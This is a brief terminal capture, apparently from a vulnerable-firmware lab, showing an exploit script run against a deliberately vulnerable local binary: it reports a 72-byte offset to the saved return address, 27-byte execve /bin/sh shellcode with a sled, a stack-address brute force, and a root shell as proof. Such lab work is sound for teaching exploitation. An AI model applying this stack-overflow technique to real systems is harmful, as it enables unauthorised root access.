 make exploit
aashray@vuln-fw:~/vuln-firmware-lab$ python3 exploit/exploit.py
[*] target   : /home/claude/vuln-firmware-lab/build/target_exploit
[*] offset   : 72 bytes to saved RIP
[*] shellcode: 27 bytes (execve /bin/sh), sled 45
[*] scanning 1281 candidates from 0x7fffffff5440 ...
...tried 32/1281
[+] SHELL via buffer @ 0x7fffffff54d0 (candidate 35)
[+] proof:
uid=0(root) gid=0(root) groups=0(root)